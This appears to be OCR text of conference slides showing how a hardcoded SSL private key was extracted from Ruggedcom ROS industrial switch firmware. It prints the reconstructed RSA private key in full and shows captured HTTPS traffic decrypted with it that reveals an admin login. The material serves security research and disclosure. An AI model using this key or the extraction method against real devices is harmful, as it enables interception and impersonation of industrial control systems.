

**RSACONFERENC**<br>EUROPE 201



## **New One: The Web Server Uses SSL!**

#### 1.3. The ROS® Web Server Interface

#### 1.3.1. Using a Web Browser to Access the Web Interface

A web browser uses a secure communications method called SSL (Secure Socket Layer) to encrypt traffic exchanged with its clients. The web server guarantees that communications with the client are kept private. If the client requests access via an insecure HTTP port, it will be rerouted to the secure port. Access to the web server via SSL will be granted to a client that provides a valid user name / password pair.

It can happen that upon connecting to the ROS® web server, a web browser may report that it cannot verify the authenticity of the server's certificate against any of its known certificate authorities. This is expected, and it is safe to instruct the browser to accept the certificate. Once the browser accepts the certificate, all communications with the web server will be secure.

**RSACONFERENO**<br>EUROPE 201



0

## **Step 1: Acquire Firmware**







## **Step 2: Unpack**

#### $\sigma^2$  jc@grids:~/R05 3.11.0

[jc@grids ROS 3.11.0]\$ deezee ./ROS-CF52 Main v3-11-0.zb Scanning file ./ROS-CF52 Main v3-11-0.zb for compressed components Compressed size: 1142052 bytes Compressed segment found at 0x51d1. Expanded to 635584 bytes Compressed segment found at 0x346b5. Expanded to 2436768 bytes [jc@grids ROS 3.11.0]\$  $md5sum *$ 07d22863c37cce8afee73ffdcdd592b8 ROS-CF52 MainNC RMC30 v3-11-0.zb d42b30fabbdc53ab9395a99123fb82a5 ROS-CF52 MainNC v3-11-0.pdf 85a296186b2bd25762e8f4012ae312c4 ROS-CF52 MainNC v3-11-0.zb 320026d7dc1a2a8de5d2727c26c3c743 ROS-CF52 Main RMC30 v3-11-0.zb 5e4c783f4833b20cb00915e55dd467dc ROS-CF52 Main v3-11-0.pdf 8aaa2eed09973d6a9d039e1bcbf942c9 ROS-CF52 Main v3-11-0.zb e1e5cb625cc57198e2ef5e6b4f0f7403 ROS-CF52 Main v3-11-0.zb.0 a0977d1e39d2fae577c80d28b80cfe7c ROS-CF52 Main v3-11-0.zb.1 d41d8cd98f00b204e9800998ecf8427e ROS-CF52 Main v3-11-0.zb.2 5dc291a5a2e262eca1b756aa9283af4a Thumbs.db  $[je@grids$  ROS  $3.11.0]$ \$





1. Find Public Cert







1. Find Public Cert

#### 2. Validate Cert With OpenSSL

 $\ge$  /cygdrive/c/users/jc/Documents

```
|c@GRIDS /cygdrive/c/users/jc/Documents<br>; openssl x509 -inform DER -in cert.der -text
 Certificate:
      Data:
             Version: 3 (0x2)
             Serial Number:
                   4a: a4: c0: d7: 02: a2: ea: 39: 39: ea: 0c: ef: 2c: 20: f6: 1f: f2: a0: a3: 95
             Signature Algorithm: md5WithRSAEncryption
             Issuer: C=Canada, ST=Ontario, L=Concord, O=Ruggedcom Inc., OU=En
ggedcom.com
             .....<br>Validity
                   Not Before: Aug 18 00:01:26 2005 GMT
                   Not After : Aug 18 00:01:26 2025 GMT
             Subject: C=Canada, ST=Ontario, L=Concord, O=Ruggedcom Inc., OU=E
uggedcom.com
             ...<br>Subject Public Key Info:<br>Public Key Algorithm: rsaEncryption<br>Public-Key: (1023 bit)
                          Modulus:
                                 40:5d:06:71:5f:77:69:ae:f5:5e:d2:93:d7:54:ca:
                                 e1:99:81:79:25:ab:34:1f:37:07:1f:95:09:a3:be:
                                 9f:c4:1e:6f:98:ff:9d:26:8a:e7:42:21:41:5f:ae:
                                 a9:6d:ff:20:12:e5:04:86:b2:21:24:b3:a9:23:b2:
                                62: b1: 34: 60: 61: 70: 51: e2: 36: eb: d7: 58: ea: 86: 0c:<br>84: f9: 8a: 18: 07: f8: 74: 29: 22: 65: 67: 27: 5b: 42: d9:<br>96: 25: e6: a6: ff: 86: 82: 15: 28: 7c: 78: 0d: 58: d5: b5:
                                 dd: 44: 68: 05: c2: a1: fb: 5b: 87: e4: a5: 4d: 1a: ae: 32:
      17:0f:75:b7:72:09:53:05<br>|- 17:0f:75:b7:72:09:53:05<br>|- 17:0f:75:b7:72:09:53:05<br>|- 18:07:07:07:08:537 Signature Algorithm: md5WithRSAEncryption
             ad: 49: 87:20: d2: ce: e4:5b: 87: 43: 61: fc: 5b: 46: f8: 2c: a2: 34:<br>ff: 66: 51: c1: 15: 7f: 46: 44: 61: 61: b5: 61: b5: f1: bd: 38: 07:<br>67: 91: 47: 8d: 94: f7: 2e: 61: 3d: 65: d2: 1c: ee: 52: 4e: b1: 03: 6a:<br>cb: e9: d5: 
             0c:35:72:18:f4:b8:cf:7c:3d:ac:ca:62:b0:7c:6c:20:e1:d1:<br>2c:f2:df:fd:41:51:36:0d:74:87:b8:ca:e3:3e:28:80:ab:c0:
             1b: c2: fc: 78: 67: 64: 21: 8a: b9: 24: bf: 37: cc: 26: 3f: 03: 13: 57:
             a3:be
  ----BEGIN CERTIFICATE-----
MIICejCCAeOgAWIBAgIUSqTA1WKi6jk56gzvLCD2H/Kgo5UWCWYJKoZIhvcNAQEE<br>MHWXDZANBgNVBAYTBKNhbmFkYTEQMA4GA1UECBMHT250YXJpbzEQMA4GA1UEBXMH<br>Q29UYZ9YZDEXMBUGA1UEChMOUNVnZ2VKY29tIE1UYy4XFDASBgNVBAsTC0VuZ21u<br>ZWYyaW5nMRYWFAYDVQQDEW1ydWd
MBIGA1UECXMLRWS`naW5`lZXJpbmcxFjAUBg`NVBA`M`TDXJ1Z2dlZGNVbS5jJb2OWgZWW
IYq5JL83zCY/AxNXo74=
     ---END CERTIFICATE-----
```
**RSACONFERENO** EUROPE 201



- 1. Find Public Cert
- 2. Validate Cert With OpenSSL
- 3. Find Private Key



**RSACONFERE** 



- 1. Find Public Cert
- 2. Validate Cert With OpenSSL
- 3. Find Private Key
- 4. Ask Vendor How To Decode

#### **How are Keyblobs formatted?** 4.15

NanoSSL uses callback functions during authentication to verify public keys. string representations of Mocana version 1 keyblobs, formatted as follows:

- For RSA keys, the data following the header is:
	- 4 bytes length of e string
	- $-$  n bytes length of  $e$  byte string
	- $-4$  bytes length of n string
	- n bytes length of n byte string
	- $-4$  bytes length of p string
	- n bytes length of p byte string
	- 4 bytes length of q string
	- n bytes length of q byte string





## **Step 4: Turn Numbers Into Certs**

- 1. Using RSA values P, Q, N, E from firmware, calculate other values: d, dP, dQ, qInv [http://mobilefish.com/services/rsa\\_key\\_generation/rsa\\_key\\_generation.ph](http://mobilefish.com/services/rsa_key_generation/rsa_key_generation.php) [p](http://mobilefish.com/services/rsa_key_generation/rsa_key_generation.php)
- 2. Create PEM-encoded RSA private key: Use an ASN.1 editor

<http://lipingshare.com/Asn1Editor>





## **Step 4: Turn Numbers Into Certs**

#### Yes, this really is the RuggedCom private key

-----BEGIN RSA PRIVATE KEY-----

MIICWAIBAAKBgEBdBnFfd2mu9V7Sk9dUyuGZgXklqzQfNwcflQmjvp/EHm+Y/50m iudCIUFfrqlt/yAS5QSGsiEks6kjsmKxNGBhcFHiNuvXWOqGDIT5ihgH+HQpImVn J1tC2ZYl5qb/hoIVKHx4DVjVtd1EaAXCoftbh+SlTRquMvcPdbdyCVMFAgMBAAEC gYAt0kxg8EcyLQWwsRfhiBM70y4y0ld1LvfdEWXoS/PNCDFm37Sy65qeEx1bzkOp iY7FBc6Xj1FHeTqSosA/tMqFUHP+ysoBcHDGoovN/eFqT008PBqlmGxXYxYq42am CUpLJ50VyDbzOPd3j7xYwpC5SMB8WDsW0Wcm5DT0XnnyDQJAgHgJHdxrU3vNY6o3 O1ZIZ5kUUiPTEVJunWAGGp8R6iW1ZsIcBkgTW5gZSX6yIAE3HmCsbjJyiH0xMpw3 UpU8PwJAgEHGFn4ngURreUsV+1niHPs/VA/2Cr0x3yN8Lxx94USHYgFSv2IxY95p VhNyUA8oRyxndWZChzNZTapkiFlvuwJAYDkIIwyYesQs12yDx/bdbnMS7F8W1U+X uFpW2BOy+FzcHSZglTfg/+bRceHqitw+K4ufOz6f2KlkcxLcwQc0QwJAeGFD04jE +4eEeGwJTcmneRw47GWuwZWiYZWk0XMkk3MGvu4PBKLdSKdQpwHJoWsYmvUKhh5d AxknEMaFZZTMUQJAE7t5oIJXL/FSf01kQKMpOoooHhwyT/oVWTtIji0tcfd8DfD9 N2t//6LChzOdCEtdszLXjeaODIMCZiuuEscc9w== -----END RSA PRIVATE KEY-----





### **Step 5: Does it Decrypt?**

Truggedcom wireshark.pcap [Wireshark 1.6.7 (SVN Rev 41973 from /trunk-1.6)] File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help **Time** Protocol Length Info Source Destination <del>113 Change Cipher Spec, Finished</del> ZU. SUJJIJ  $10.0.1.10$  $10.0.1.3$ TESVI 245 20.903665 10.0.1.9  $10.0.1.187$ 113 Change Cipher Spec, Finished TLS<sub>V1</sub> 736 Ignored Unknown RecordIgnored Unkr 246 20.903976 10.0.1.9  $10.0.1.187$ TLS<sub>V1</sub> 247 20.948803 10.0.1.187  $10.0.1.9$ **TCP** 60 https > 47692 [ACK] Seq=111 Ack=9 E Frame 246: 736 bytes on wire (5888 bits), 736 bytes captured (5888 bits) ⊞ Ethernet II, Src: IntelCor\_79:57:70 (24:77:03:79:57:70), Dst: Ruggedco\_06:22:1c (00:0a:dc:06:22:1c) E Internet Protocol Version 4, Src: 10.0.1.9 (10.0.1.9), Dst: 10.0.1.187 (10.0.1.187) E Transmission Control Protocol, Src Port: 47692 (47692), Dst Port: https (443), Seq: 227, Ack: 111, Lo Secure Sockets Layer □ TLSv1 Record Layer: Application Data Protocol: ssl Content Type: Application Data (23) Version: TLS 1.0 (0x0301) Length: 32 Encrypted Application Data: 913a81c1983fa31f79721ff82bb93f5cf026ab768d00fa3e... □ TLSv1 Record Layer: Application Data Protocol: ssl Content Type: Application Data (23) Version: TLS 1.0 (0x0301) Length: 640 72 3a 20 68 74 74 70 73<br>31 2e 31 38 37 2f 49 6e<br>65 2e 61 73 70 0d 0a 41<br>63 6f 64 69 6e 67 33 20 0190 0d 0a 52 65 66 65 72 65<br>3a 2f 2f 31 30 2e 30 2e<br>69 74 69 61 6c 50 61 67<br>63 63 65 70 74 2d 45 6e<br>67 7a 69 70 2c 64 65 66 Od Oa -52 65 66 65 72 65 .Refere r: https 01a0  $//10.0. 1.187/Tr$ 01b0 itialPag e.asp../ 01c0 63 6f 64 69 6e 67 3a -20 ccept-En coding: 6c 61 74 65 2c 73 64 63 01d0 qzip,def late,sdo 66 00 0a 41 63 63 65 70<br>67 65 3a 20 65 6e 2d 55<br>2e 38 0d 0a 41 63 63 65<br>65 74 66 2d 38 3b 71 3d 30<br>65 74 66 2d 38 3b 71 3d 30<br>2e 33 0d 0a 0d 0a 55 73<br>26 50 61 73 73 77 65 78 75 61 01e0  $4<sub>C</sub>$ 61 6e 67 h..Accep t-Langua 01f0 65 6e 3b 71 3d 30 ge: en-U S,en;q=( 61 72 0200 2d 43 68 8..Acce pt-Chars 0210 35 39 2d 31 2c et: ISO- 8859-1 2c 2a 3b 71 3d 0220 30 tf-8;q=0 .7,\*;q= .3....Us er=admin 0230 3d 61 64 6d 69 6e 0240 64 3d 61 64 6d 69 6e 26 &Passwor d=admin& 0250 63 68 6f 69 63 65 3d 4c 6f 67 49 6e choice=L ogIn Frame (736 bytes) Decrypted SSL data (1 bytes) Decrypted SSL data (604 bytes)

> **RSACONFEREN** EUROPE 20



#### **Stuxnet**







### **Infusion Pumps**

